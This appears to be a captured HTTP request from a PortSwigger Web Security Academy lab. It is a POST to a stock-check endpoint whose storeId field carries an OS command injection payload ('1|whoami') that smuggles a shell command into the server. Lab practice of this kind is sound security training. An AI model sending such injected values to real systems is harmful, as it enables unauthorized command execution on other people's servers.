 1 POST /product/stock HTTP/1.1
2 Host: acad1fd21ffdf8aec079450300d600be.web-security-academy.net
3 Cookie: session=z8uLFHA9uLaCAA3yfhfvG0gqU8WNASKS
4 Content-Length: 21
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://acad1fd21ffdf8aec079450300d600be.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://acad1fd21ffdf8aec079450300d600be.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 productId=1&storeId=1|whoami